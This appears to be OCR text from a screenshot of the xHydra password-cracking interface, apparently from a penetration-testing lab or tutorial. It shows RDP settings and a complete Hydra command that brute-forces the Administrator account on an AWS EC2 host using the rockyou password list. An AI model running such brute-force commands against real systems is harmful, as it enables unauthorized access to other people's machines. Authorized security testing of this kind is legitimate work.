 xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target
ute-1.amazonaws.com
Target List
Prefer IPV6
Port
3389
Protocol
rdp
Output Options
Use SSL
Use old SSL
Be Verbose
Show Attempts
Debug
COMPLETE HELP
Service Module Usage Details
hydra -s 3389 -l Administrator -P /home/kali/Desktop/rockyou.txt -t 1 -w 5 ec2-3-93-45-106.compute-1.amazonaws.com rdp